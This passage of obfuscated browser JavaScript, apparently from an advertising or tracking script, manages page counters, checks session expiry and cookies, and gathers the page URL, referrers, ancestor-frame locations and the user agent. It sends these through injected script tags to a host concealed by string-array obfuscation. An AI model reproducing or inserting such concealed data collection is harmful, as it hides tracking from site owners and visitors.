_0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(1269)][_0xa0f0x5(1105)],_0xa0f0xa=this[_0xa0f0x5(1269)][_0x453b[1384]],_0xa0f0xb=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(950)],_0xa0f0x3=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,_0xa0f0xc=this[_0x453b[226]][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0xd=window[_0xa0f0x5(922)][_0xa0f0x5(1182)],_0xa0f0x11=document[_0x453b[1376]],_0xa0f0x12=_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0x11),_0xa0f0x27=!this[_0xa0f0x5(318)][_0x453b[1385]][_0xa0f0x5(366)](this),_0xa0f0x26=!0,_0xa0f0x28=_0xa0f0x7[_0xa0f0x5(994)](_0xa0f0x7[_0x453b[1386]](_0xa0f0xa,_0xa0f0x8),_0xa0f0xb),_0xa0f0x1d=!this[_0xa0f0x5(330)],_0xa0f0x1c=!this[_0xa0f0x5(1150)],_0xa0f0xf=this[_0x453b[1387]]();_0xa0f0x7[_0xa0f0x5(488)](_0xa0f0xc,_0xa0f0x7[_0xa0f0x5(594)])&& _0xa0f0x12?_0xa0f0x26= _0xa0f0x7[_0x453b[1388]](_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0xd)[1],_0xa0f0x12[1]):_0xa0f0xc=== _0xa0f0x7[_0xa0f0x5(801)]&& (_0xa0f0x26= _0xa0f0x7[_0xa0f0x5(567)](_0xa0f0xd,_0xa0f0x11)),(_0xa0f0xf|| _0xa0f0x7[_0xa0f0x5(1074)](_0xa0f0x27,_0xa0f0x26)&& _0xa0f0x28&& _0xa0f0x1d&& _0xa0f0x1c)&& this[_0x453b[1389]]()},checkIfSessionExpired:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(1240)](),_0xa0f0x7=this[_0xa0f0x5(575)][_0x453b[1245]][_0x453b[1390]];return this[_0x453b[236]][_0xa0f0x5(766)]()- _0xa0f0x6> _0xa0f0x7},getHash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(939)]= _0xa0f0x6(1233),_0xa0f0x7[_0xa0f0x6(792)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0x453b[1391]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(537)]= _0xa0f0x6(457),_0xa0f0x7[_0xa0f0x6(667)]= _0x453b[1351],_0xa0f0x7[_0x453b[1392]]= _0x453b[1393];for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x8[_0x453b[1394]][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x5|| (_0xa0f0x5= this[_0xa0f0x6(575)][_0xa0f0x6(768)][_0xa0f0x6(904)]);continue;case _0x453b[221]:_0xa0f0x3= _0xa0f0x8[_0x453b[1395]](_0xa0f0x12,_0xa0f0xc)+ _0xa0f0xd+ (this[_0x453b[226]][_0x453b[1245]][_0xa0f0x6(1246)]?_0xa0f0x11:_0x453b[3]);continue;case _0x453b[222]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11,_0xa0f0x12=_0x453b[3];continue;case _0x453b[223]:if(this[_0xa0f0x6(575)][_0xa0f0x6(915)]){return this[_0xa0f0x6(575)][_0xa0f0x6(915)][_0xa0f0x6(732)](0,8)};continue;case _0x453b[225]:if(_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(537)])){return this[_0xa0f0x6(575)][_0x453b[1396]]};continue;case _0x453b[227]:return this[_0x453b[236]][_0xa0f0x6(915)](_0xa0f0x3)[_0xa0f0x6(732)](0,8);case _0x453b[256]:_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x3[_0xa0f0x6(1148)](-1),_0x453b[1397]) && (_0xa0f0x3= _0xa0f0x3[_0xa0f0x6(1148)](0,-1));continue;case _0x453b[258]:_0xa0f0x3|| (_0xa0f0x3= _0x453b[220]);continue;case _0x453b[259]:if(_0xa0f0x8.LjIJR(_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(667)])&& document[_0xa0f0x6(437)]){for(var _0xa0f0x27=_0xa0f0x8[_0xa0f0x6(821)][_0x453b[214]](_0x453b[213]),_0xa0f0x26=0;;){switch(_0xa0f0x27[_0xa0f0x26++]){case _0x453b[220]:_0xa0f0x12= /^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[221]:_0xa0f0xd= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[222]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[1]:_0x453b[3];continue;case _0x453b[223]:_0xa0f0xc= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue;case _0x453b[225]:_0xa0f0x11= _0xa0f0x11?_0xa0f0x11[1]:_0x453b[3];continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0xc?_0xa0f0xc[1]:_0x453b[3];continue;case _0x453b[256]:_0xa0f0x12= _0xa0f0x12?_0xa0f0x12[1]:_0x453b[3];continue;case _0x453b[258]:var _0xa0f0x28=document[_0xa0f0x6(437)];continue;case _0x453b[259]:_0xa0f0x11= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue};break}}else {_0xa0f0xc= window[_0xa0f0x6(922)][_0xa0f0x6(737)],_0xa0f0xd= window[_0xa0f0x6(922)][_0x453b[1399]],_0xa0f0x11= window[_0x453b[268]][_0xa0f0x6(915)]};continue};break}},getCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ngmds:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x6(878)](_storage,_0xa0f0x5);return this[_0xa0f0x6(746)](_0xa0f0x7)},getPageCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8=this[_0x453b[1400]](_0xa0f0x5),_0xa0f0xa=this[_0xa0f0x7(1054)](_0xa0f0x6),_0xa0f0xb={};return _0xa0f0xb[_0xa0f0x7(563)]= 0,_0xa0f0x8[_0xa0f0xa]|| _0xa0f0xb},getPageFlags:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7={haVNw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x15(1019)](_storage,_0xa0f0x5);return _0xa0f0x7[this[_0x453b[1401]](_0xa0f0x6)]|| {}},getCounterValue:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return this[_0xa0f0x7(660)](_0xa0f0x5,_0xa0f0x6)[_0xa0f0x7(563)]|| 0},getCounterTotalValue:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5);return Object[_0xa0f0x6(524)](_0xa0f0x7)[_0xa0f0x6(995)]((function(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x6;return _0xa0f0x5+ (_0xa0f0x7[_0xa0f0x8][_0xa0f0xa(563)]|| 0)}),0)},setCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={};_0xa0f0xb[_0xa0f0xa(1194)]= _0xa0f0xa(1127),_0xa0f0xb[_0xa0f0xa(798)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0xb[_0xa0f0xa(356)]= _0xa0f0xa(434);for(var _0xa0f0x3=_0xa0f0xb,_0xa0f0xc=_0xa0f0x3[_0x453b[1402]][_0xa0f0xa(1250)](_0x453b[213]),_0xa0f0xd=0;;){switch(_0xa0f0xc[_0xa0f0xd++]){case _0x453b[220]:_0xa0f0x27[_0xa0f0xa(420)]= _0xa0f0x6?_0xa0f0x26+ _0xa0f0x6:_0xa0f0x27[_0xa0f0xa(420)]|| _0xa0f0x26+ parseInt(this[_0xa0f0xa(575)][_0xa0f0xa(768)][_0x453b[1356]]);continue;case _0x453b[221]:_0xa0f0x27[_0xa0f0xa(563)]= _0xa0f0x3[_0xa0f0xa(798)]( typeof _0xa0f0x8,_0xa0f0x3[_0xa0f0xa(356)])?0:_0xa0f0x8;continue;case _0x453b[222]:return _0xa0f0x11;case _0x453b[223]:this[_0x453b[1403]](_0xa0f0x5,_0xa0f0x11);continue;case _0x453b[225]:_0xa0f0x27[_0xa0f0xa(663)]= _0xa0f0x26;continue;case _0x453b[227]:var _0xa0f0x11=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x12=this[_0x453b[1401]](_0xa0f0x7),_0xa0f0x27=_0xa0f0x11[_0xa0f0x12]|| (_0xa0f0x11[_0xa0f0x12]= {}),_0xa0f0x26=this[_0xa0f0xa(318)][_0xa0f0xa(766)]();continue};break}},setFlags:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x15,_0xa0f0xa={Bhyru:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},GpEZJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}},_0xa0f0xb=_0xa0f0xa[_0xa0f0x8(692)](_storage,_0xa0f0x5),_0xa0f0x3=this[_0xa0f0x8(1054)](_0xa0f0x7);return (_0xa0f0xb[_0xa0f0x3]|| (_0xa0f0xb[_0xa0f0x3]= {}))[_0xa0f0x6]=  !0,_0xa0f0xa[_0xa0f0x8(924)](_storage,_0xa0f0x5,_0xa0f0xb),_0xa0f0xb},calcCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){for(var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={XOONv:_0xa0f0xa(434),stunk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mJBRE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cNMKQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x3=_0x453b[1404][_0x453b[214]](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:_0xa0f0x8=  typeof _0xa0f0x8=== _0xa0f0xb[_0xa0f0xa(312)]?1:_0xa0f0x8;continue;case _0x453b[221]:_0xa0f0x12[_0xa0f0xa(663)]= _0xa0f0x27;continue;case _0x453b[222]:var _0xa0f0xd=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x11=this[_0xa0f0xa(1054)](_0xa0f0x7),_0xa0f0x12=_0xa0f0xd[_0xa0f0x11]|| (_0xa0f0xd[_0xa0f0x11]= {}),_0xa0f0x27=this[_0xa0f0xa(318)][_0x453b[1347]]();continue;case _0x453b[223]:this[_0xa0f0xa(1001)](_0xa0f0x5,_0xa0f0xd);continue;case _0x453b[225]:_0xa0f0x12[_0xa0f0xa(563)]= (_0xa0f0x12[_0xa0f0xa(563)]|| 0)+ _0xa0f0x8;continue;case _0x453b[227]:return _0xa0f0x12[_0x453b[1346]];case _0x453b[256]:_0xa0f0x12[_0xa0f0xa(420)]= (_0xa0f0x6?_0xa0f0xb[_0xa0f0xa(913)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,_0xa0f0x6)):_0xa0f0x12[_0xa0f0xa(420)])|| _0xa0f0xb[_0xa0f0xa(741)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,this[_0x453b[226]][_0xa0f0xa(768)][_0x453b[1356]]));continue};break}},pushCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return _0xa0f0x6= this[_0x453b[1405]](_0xa0f0x6),{TwgfB:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}}[_0xa0f0x7(1118)](_storage,_0xa0f0x5,_0xa0f0x6)},removePageCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5),_0xa0f0x8=this[_0xa0f0x6(1054)]();return _0xa0f0x7[_0xa0f0x8]&&  delete _0xa0f0x7[_0xa0f0x8],this[_0xa0f0x6(1001)](_0xa0f0x5,_0xa0f0x7)},removePageCounters:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;_0xa0f0x5[_0xa0f0x6(966)]((function(_0xa0f0x5){this[_0xa0f0x6(1174)](_0xa0f0x5)}),this)},actualizeCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ewaDn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};_0xa0f0x7[_0xa0f0x6(647)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=this[_0xa0f0x6(318)][_0xa0f0x6(766)]();for(var _0xa0f0xb in _0xa0f0x5){_0xa0f0x8[_0xa0f0x6(403)](_0xa0f0xa,_0xa0f0x5[_0xa0f0xb][_0x453b[1406]])&&  delete _0xa0f0x5[_0xa0f0xb]};return _0xa0f0x8[_0x453b[1407]](_0xa0f0x5,{})},runCallbacks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(575)][_0xa0f0x5(1029)][_0xa0f0x5(688)][_0xa0f0x5(966)]((function(_0xa0f0x6){ typeof _0xa0f0x6=== _0xa0f0x5(837)&& function(_0xa0f0x5){_0xa0f0x5()}(_0xa0f0x6)}))},addBDToUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(419)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(510)]= _0xa0f0x5(837);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=window[this[_0xa0f0x5(575)][_0x453b[1408]]];_0xa0f0x8&& _0xa0f0x7[_0xa0f0x5(419)]( typeof _0xa0f0x8[_0xa0f0x5(1020)],_0xa0f0x7[_0xa0f0x5(510)])&& (this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(814)]= _0xa0f0x8[_0xa0f0x5(1163)](),_0xa0f0x8[_0xa0f0x5(991)][_0xa0f0x5(1142)](function(){var _0xa0f0x6=_0xa0f0x5;this[_0xa0f0x6(575)][_0xa0f0x6(835)][_0xa0f0x6(814)]= _0xa0f0x8[_0x453b[1409]]()}[_0xa0f0x5(308)](this)))},runSPASupport:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(877)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(535)]= _0xa0f0x5(1193);var _0xa0f0x7=_0xa0f0x6;window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(535)],function(){var _0xa0f0x6=_0xa0f0x5;_0xa0f0x7[_0xa0f0x6(877)](window[_0x453b[268]][_0xa0f0x6(915)][_0xa0f0x6(833)](_0x453b[26]),-1)|| (this[_0x453b[1379]][_0xa0f0x6(470)]= this[_0xa0f0x6(318)][_0xa0f0x6(766)]())}[_0xa0f0x5(308)](this),!1)},getTopLinkInfo:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(740)]= _0xa0f0x5(972),_0xa0f0x6[_0xa0f0x5(501)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(762)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};try{_0xa0f0x8[_0x453b[1410]]= top[_0xa0f0x5(922)][_0x453b[224]]}catch(_0xa0f0x6){try{for(var _0xa0f0xa=_0xa0f0x7[_0xa0f0x5(740)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x8[_0xa0f0x5(440)]= [];continue;case _0x453b[221]:_0xa0f0x8[_0xa0f0x5(771)]= [];continue;case _0x453b[222]:var _0xa0f0x3=window;continue;case _0x453b[223]:var _0xa0f0xc=window[_0xa0f0x5(407)];continue;case _0x453b[225]:if(_0xa0f0x11){_0xa0f0x8[_0xa0f0x5(1076)]= [];for(var _0xa0f0xd=0;_0xa0f0x7[_0xa0f0x5(501)](_0xa0f0xd,_0xa0f0x11[_0xa0f0x5(652)]);_0xa0f0xd++){_0xa0f0x8[_0xa0f0x5(1076)][_0x453b[1411]](_0xa0f0x11[_0xa0f0xd])}};continue;case _0x453b[227]:for(;_0xa0f0x7.KPlXr(_0xa0f0xc,_0xa0f0x3);){_0xa0f0x8[_0xa0f0x5(440)][_0xa0f0x5(546)](_0xa0f0x3[_0xa0f0x5(719)][_0x453b[1376]]),_0xa0f0x8[_0xa0f0x5(771)][_0x453b[1411]](_0xa0f0x3[_0xa0f0x5(922)][_0xa0f0x5(1182)]),_0xa0f0x3= _0xa0f0x3[_0x453b[1412]],_0xa0f0xc= _0xa0f0xc[_0xa0f0x5(407)]};continue;case _0x453b[256]:var _0xa0f0x11=window[_0xa0f0x5(922)][_0xa0f0x5(748)];continue};break}}catch(_0xa0f0x5){}};return _0xa0f0x8},sendError:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7,_0xa0f0x8=_0xa0f0x15,_0xa0f0xa={EAnzO:_0xa0f0x8(361),rmAbI:_0xa0f0x8(679),qSIrL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},Zexom:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vnPPP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},gNGHR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},FRNKg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ookdK:_0xa0f0x8(874),tfwBM:_0xa0f0x8(586),uCUJb:_0x453b[1413],VsCRs:_0xa0f0x8(461),RETrs:_0xa0f0x8(573),PvyYu:_0x453b[1414],bTQcs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},gixIJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},joCip:_0x453b[1415],DxVou:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TdMah:_0x453b[250],YMKty:_0xa0f0x8(729),DAzEp:_0x453b[263],SfUGm:_0x453b[264],uoTLW:_0xa0f0x8(1050),bPADB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ngCug:_0xa0f0x8(982)},_0xa0f0xb=document[_0xa0f0x8(863)]|| document[_0x453b[1416]](_0x453b[242])[0],_0xa0f0x3=document[_0xa0f0x8(709)](_0xa0f0xa.EAnzO),_0xa0f0xc=_0xa0f0xa[_0xa0f0x8(764)];_0xa0f0x6= _0xa0f0xa[_0xa0f0x8(1131)](_0xa0f0x6,{}),_0xa0f0x7= _0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0x453b[1417]](_0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa.FRNKg(_0xa0f0xa[_0xa0f0x8(1155)],_0xa0f0x5[_0xa0f0x8(946)]),_0xa0f0x8(1224)),_0xa0f0x5[_0xa0f0x8(637)]),_0xa0f0xa[_0xa0f0x8(333)])+ _0xa0f0x5[_0x453b[255]],_0xa0f0xa[_0xa0f0x8(931)]),_0xa0f0x5[_0xa0f0x8(778)]),_0xa0f0x6[_0x453b[1240]]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(830)],_0xa0f0x6[_0xa0f0x8(400)])),_0xa0f0x6[_0xa0f0x8(804)]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(694)]+ _0xa0f0x6[_0xa0f0x8(804)]),_0xa0f0x7+= _0xa0f0x8(757)+ _0xa0f0x17,_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(791)]+ window[_0x453b[268]][_0xa0f0x8(1182)],_0xa0f0xa[_0xa0f0x8(1129)](self,top)&& (_0xa0f0x7+= _0xa0f0xa[_0x453b[1420]](_0xa0f0xa[_0x453b[1418]],JSON[_0xa0f0x8(595)](this[_0x453b[1419]]())));try{_0xa0f0xc= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0x3[_0xa0f0x8(1010)]= _0xa0f0xa[_0xa0f0x8(429)](_0xa0f0xa.DxVou(_0xa0f0xa[_0xa0f0x8(893)](_0x453b[249]+ (_0xa0f0xa[_0xa0f0x8(396)]=== _0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa[_0xa0f0x8(458)],_0xa0f0xa[_0xa0f0x8(593)])?_0xa0f0xa[_0xa0f0x8(533)]:_0xa0f0xa[_0xa0f0x8(396)]),_0xa0f0xa[_0xa0f0x8(984)]),encodeURIComponent(_0xa0f0x7))+ _0x453b[1421],_0xa0f0xa[_0x453b[1422]](encodeURIComponent,_0xa0f0xc))+ _0xa0f0xa[_0xa0f0x8(613)],_0xa0f0xb[_0xa0f0x8(1121)](_0xa0f0x3)},sendInfo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={iWfOx:_0xa0f0x6(361),kHWOT:_0xa0f0x6(679),JyWQc:_0xa0f0x6(757),yBihS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RbWab:_0xa0f0x6(1179),FPVwf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BxDhj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},JhFrO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ihEbN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},OijSY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uxxry:_0xa0f0x6(1172),tjyQg:_0x453b[264],FFLEE:_0xa0f0x6(665),WZGaz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},gBVDE:_0x453b[1421],DaMqw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x8=document[_0xa0f0x6(709)](_0xa0f0x7[_0xa0f0x6(909)]),_0xa0f0xa=_0xa0f0x5[_0xa0f0x6(637)],_0xa0f0xb=_0xa0f0x7[_0xa0f0x6(1004)];try{_0xa0f0xb= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(376)]+ _0xa0f0x17,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.RbWab,window[_0xa0f0x6(922)][_0xa0f0x6(1182)]),_0xa0f0x8[_0xa0f0x6(1010)]= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.FPVwf(_0xa0f0x7[_0xa0f0x6(1027)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7.JhFrO(_0x453b[249],_0xa0f0x7[_0xa0f0x6(813)](_0xa0f0x6(665),_0xa0f0x7[_0xa0f0x6(473)](_0x453b[1423],_0xa0f0x7[_0xa0f0x6(701)]))?_0xa0f0x7[_0xa0f0x6(541)]:_0xa0f0x7[_0x453b[1424]]),_0xa0f0x6(1128)),_0xa0f0x7[_0xa0f0x6(795)](encodeURIComponent,_0xa0f0xa)),_0xa0f0x7[_0xa0f0x6(919)]),_0xa0f0x7[_0xa0f0x6(1115)](encodeURIComponent,_0xa0f0xb)),_0x453b[265]),document[_0xa0f0x6(863)][_0xa0f0x6(1121)](_0xa0f0x8)},utils:{cneckLoadBjs:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={MohXm:_0x453b[1425]};_0xa0f0x7[_0xa0f0x6(480)]= _0xa0f0x6(802),_0xa0f0x7[_0xa0f0x6(1096)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1204)]= _0xa0f0x6(1045);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(392)[_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0xc[_0xa0f0x6(971)]= function(){var _0xa0f0x5=_0xa0f0x6;_0xa0f0x3[_0xa0f0x5(1268)](_0xa0f0xc[_0xa0f0x5(1140)],200)&& _0xa0f0xc[_0xa0f0x5(1140)]< 300&& _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1426]](_0xa0f0x5(1203),_0xa0f0x22[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x3[_0xa0f0x5(1007)])};continue;case _0x453b[221]:_0xa0f0xc[_0xa0f0x6(671)]= 3e3;continue;case _0x453b[222]:_0xa0f0xc[_0x453b[1427]](_0xa0f0x8.MohXm,_0xa0f0x6(852));continue;case _0x453b[223]:_0xa0f0xc[_0xa0f0x6(688)](_0xa0f0x8[_0xa0f0x6(480)],_0xa0f0x5);continue;case _0x453b[225]:var _0xa0f0x3={kazyq:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x8[_0xa0f0x6(1096)](_0xa0f0x5,_0xa0f0x7)},guMBY:_0xa0f0x8[_0x453b[1428]]};continue;case _0x453b[227]:_0xa0f0xc[_0xa0f0x6(617)]();continue;case _0x453b[256]:var _0xa0f0xc= new XMLHttpRequest;continue};break}},setParamToBody:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;document[_0x453b[1429]][_0xa0f0x5[_0xa0f0x7(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x7(1230)](_0x453b[3])]= _0xa0f0x6},getParamFromBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;return document[_0xa0f0x6(583)][_0xa0f0x5[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])]},isDOMElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={muQEA:_0xa0f0x6(837),ppgPT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},NDQwX:_0xa0f0x6(434),DQKsM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},IdfNq:_0xa0f0x6(928),HpglY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WmKCQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},VFCDI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},UtiEZ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};return !!( typeof HTMLElement=== _0xa0f0x7[_0xa0f0x6(414)]|| _0xa0f0x7[_0x453b[1430]](_0xa0f0x7[_0xa0f0x6(435)]( typeof HTMLElement,_0xa0f0x7.NDQwX)?_0xa0f0x7[_0xa0f0x6(393)]:_0xa0f0x7.DQKsM(_0xa0f0x16,HTMLElement),_0xa0f0x7[_0xa0f0x6(1256)])?_0xa0f0x7.HpglY(_0xa0f0x5,HTMLElement):_0xa0f0x5&& _0xa0f0x7[_0xa0f0x6(446)](_0xa0f0x7.VFCDI(_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))&& 1=== _0xa0f0x5[_0x453b[1431]]&& _0xa0f0x7[_0xa0f0x6(1052)]( typeof _0xa0f0x5[_0xa0f0x6(1107)],_0x453b[1228]))},cookieEnabled:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1432]]= _0xa0f0x5(926),_0xa0f0x6[_0x453b[1433]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0x453b[1434]]= _0x453b[1435],_0xa0f0x6[_0xa0f0x5(1022)]= _0x453b[1436];var _0xa0f0x7=_0xa0f0x6;try{document[_0xa0f0x5(512)]= _0xa0f0x7[_0xa0f0x5(673)];var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(716)](document[_0xa0f0x5(512)][_0x453b[15]](_0xa0f0x7[_0x453b[1434]]),-1);return 